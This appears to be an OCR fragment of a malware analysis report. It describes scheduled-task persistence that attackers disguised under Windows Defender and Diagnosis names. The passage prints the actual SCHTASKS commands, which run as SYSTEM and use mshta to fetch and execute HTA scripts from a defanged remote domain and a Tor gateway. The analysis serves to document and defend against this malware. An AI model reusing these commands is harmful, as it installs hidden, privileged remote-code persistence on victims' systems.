
HORITY\SYSTEM"

cmd /c SCHTASKS /create /tn "\Microsoft\Window
s Defender\ScannerSchduler" /sc DAILY /f /mo 1 
/tr "cmd /c mshta hxxp://res1.myrms.pw/upd.ht
a" /ru "NT AUTHORITY\SYSTEM"

cmd /c SCHTASKS /create /tn "\Microsoft\Window
s\Diagnosis\ScheduledDiagnosis" /sc DAILY /f /
mo 2 /tr "cmd /c mshta hxxps://qm7gmtaagejoldd
t.onion.to/check.hta" /ru "NT AUTHORITY\SYSTE
M" /RL HIGHEST
These remote scripts have a common feature— when they
execute, they pop up a window that is quickly moved off-
screen and sized to zero. Two of these scripts (both
named
upd.hta
) are variations on the same code, and
download additional scripts.
The other script,
check.hta
, is here retrieved via a Tor
gateway website. The script downloads another
PowerShell script,
check1.ps1
— a variation on the main